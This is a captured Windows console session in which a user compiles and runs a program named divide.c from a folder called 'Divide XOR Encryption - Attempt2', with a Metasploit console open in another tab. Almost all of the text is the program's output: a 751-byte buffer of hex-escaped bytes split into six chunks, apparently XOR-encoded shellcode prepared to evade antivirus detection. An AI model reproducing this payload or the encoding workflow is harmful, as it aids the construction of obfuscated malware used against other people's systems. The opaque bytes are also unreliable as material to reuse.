 cmd
<1> cmd - msfconsol... <2> cmd <3> cmd Search 3
G:\Git\Divide XOR Encryption - Attempt2\content>gcc -o divide.exe divide.c
G:\Git\Divide XOR Encryption - Attempt2\content>divide.exe
Buf Length: 751
"\x44\x3d\xc5\x44\x8d\xe5\xab\xf3\xf3\xf3\x44\x81\x09\xe3\xf3\xf3\xf3\x44\xb7\x35\xaa\xe9\x24\x4e\xf3\x83\xa1\x44\x3d\x54\x2b\x44\x21\xf4\xf3\xf3\xf3\xee\xf8\x7
d\x9b\x20\x6c\xcf\x1a\x2f\x5e\xca\x55\xa1\xa9\x4b\x1c\x7c\x5e\xca\xe2\x52\xe8\xc1\x00\x22\xd8\xc9\xe9\x38\x6c\x7f\xab\xa4\xe9\x18\x52\x16\xdb\xb1\x11\x77\x25\x8
b\x90\x00\xdc\x5b\x01\xad\x92\x45\x11\xc5\x58\x5d\x4f\xad\x92\xf2\xe2\x63\x98\x44\x6d\xd9\xc9\xf9\x65\x00\x6c\xea\x97\x1a\x40\x42\xa6\xb7\xa2\x50\x44\x31\x99\x8
5\xcc\x42\x10\x47\x73",
"\x8e\x5f\x0c\x01\xce\x1e\x06\x7b\x8e\xe8\xff\x1e\x76\x92\x13\xeb\xc2\x8e\xd4\xc4\xfa\xa9\xde\xcc\x5c\x58\xbb\x73\x34\x13\x0d\x5e\xfd\x0a\xe6\x62\x91\x64\x96\xe
9\x33\x8b\x23\xe6\x97\x20\x96\xe9\x84\x78\x3e\x13\x3d\xe8\x72\x08\xe0\xd2\xe6\xd2\x20\xf8\x21\x3b\x34\x3c\x51\x1c\x9a\x2b\xb1\xd7\x40\xbc\x34\x14\x94\x31\x06\x1
9\xc1\x79\xb0\x12\xab\x31\x06\xae\x32\x03\x6e\x36\xc1\xec\x7c\xad\x0b\xbc\x84\xa5\x73\x86\xd4\x1e\x76\x0b\x4a\x1f\xa0\xc5\x6a\xae\xf8\x26\xd8\x7a\xd6\x39\x22\x6
c\x4d\x97\x60\xe4\x9e",
"\x04\xfc\x70\x46\xbf\x74\x31\x88\x55\x66\xaa\x42\xc2\x74\x31\x88\x15\x66\xaa\x62\x8a\x71\x8b\x13\x7d\x21\x96\x5a\x90\x74\x8b\x1a\x99\x12\x40\x6c\xd8\x10\x9a\x9
b\xf4\xe7\x2c\x51\xdb\xfd\x58\x37\x67\x6f\x70\x58\x51\x6e\x9a\x51\x77\x12\x69\x11\x0a\x5a\x3b\xa2\x2d\x25\x23\x1f\x5f\x4e\xba\xda\x35\xa5\xa1\x98\xda\x3c\xba\x9
2\xb0\xee\x55\x77\x92\x3d\x6a\x51\x7d\x36\x65\x9b\x9a\x1c\xea\x93\x34\xfe\xc2\x46\x92\xc3\x73\x9b\xbe\x1a\xa9\x5d\xeb\xf5\xf2\xdb\xe3\x66\x10\xd0\x9b\xfd\x73\xd
7\x99\x6f\x20\xd1\xe2",
"\xdf\xcc\x28\x7a\x2e\x6e\x37\xd1\x7a\x80\x08\x43\xf5\x7a\x57\x52\x7f\x9d\x90\x37\xfd\x44\x52\x52\x33\xf1\x9d\xbd\x6d\x3e\x5a\xd8\xef\xf8\x52\x32\xa5\x6a\x12\x0
9\x7e\xe1\x98\x6e\x73\x7b\x49\x98\x67\xf8\x80\x77\x77\x6a\x90\x35\x1f\xf8\x8b\xc9\xcd\x7a\x52\x80\x65\xf1\x52\x24\xc4\x69\xec\x26\xc0\xe4\x90\x88\x5a\x51\x21\x8
6\x0c\x8b\xd9\x36\x6c\x74\x5a\x50\xd9\xf1\x58\xda\x8d\x23\x13\xd9\x76\x30\x3c\x7f\x91\x20\x13\xc1\x7d\x79\x71\x37\x2b\x63\x47\x90\xb6\x5d\x95\xbf\xdc\x63\xa9\x9
5\x48\x9f\xde\xc9\xf8",
"\x64\x90\x39\x5d\xb2\xd2\x3c\x27\x71\x58\x69\x1c\x33\xb8\x3c\xd8\xfd\x73\xd9\x74\xed\x83\x6c\x6a\x19\xd0\x9e\x04\x73\x9b\xc3\xe7\x60\x90\x11\x7d\x4c\x13\x74\xa
e\xe9\x58\x69\xdf\xbc\x0c\xdc\xd8\xfd\x51\x5a\xf2\xd9\xc3\x7d\x7f\x64\x90\x31\x7d\x3a\x2a\x7d\x9d\xb1\xbc\xa7\x54\x4c\x06\xb9\xe7\x5c\x13\x9a\xca\x7d\xa6\xd9\xc
f\xbb\x19\xd3\x35\xfb\x50\xd0\x37\x60\x90\x31\x78\x82\x1a\x56\x23\x69\x41\x9b\xbc\x4a\x92\x86\x25\xf1\xd1\x8c\xca\x66\x50\xc4\x27\x56\x4c\x9b\xb6\x77\xf3\x62\xa
e\xde\x73\x93\x74\xea",
"\xb3\x34\x3f\x20\x11\x9a\x65\xf3\x52\xc6\x67\x11\xd8\x9a\x87\xe3\x7f\x67\xca\xdf\xc4\x93\xb4\x78\x92\xbd\xe8\x6d\x20\x12\x74\x32\x2b\x7c\xa6\xfa\x59\x52\xc4\xf
a\x61\x36\xf6\xe8\x4e\x24\xe8\x38\x23\x34\x52\x08\x49\x9a\x6a\xe2\xb3\x34\x6f\x20\x11\x9a\x65\xd1\xdb\x6e\x6e\x9a\x1a\xf4\x32\x8b\x24\xe1\x78\x79\x50\x61\x48\xd
5\x96\x55\xd0\xf5\x58\x24\xf3\x52\xe7\xcb\xd0\xdf\x59\xda\xfe\xf3\xf2\xf2\x67\xa5\xe7\xae\x89\xfa\x24\xd3\x77\x4a\x11\x82\x74\x7c\x19\xc4\x9a\x82\x47\x24\xe8\xb
b\xdb\xc3\x64\x89\x57",
G:\Git\Divide XOR Encryption - Attempt2\content>
cmd.exe*[64]:6844 « 230724[64] 3/3 [+] CAPS NUM SCRL InpGrp W PRI↕ (1,1)-(160,38) 160x1000 (49,31) 25V 7620 100%